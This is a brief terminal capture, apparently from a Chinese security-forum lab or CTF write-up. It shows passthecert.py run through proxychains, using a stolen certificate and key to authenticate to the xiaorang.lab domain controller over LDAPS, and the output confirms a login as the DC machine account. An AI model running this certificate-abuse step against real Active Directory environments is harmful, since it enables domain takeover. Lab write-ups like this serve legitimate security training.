 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains python3 passthecert.py -action whoami -crt test.crt -key test.key -
domain xiaorang.lab -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:636  ...  OK
[*] You are logged in as: XIAORANG\XR-DC01$
先知社区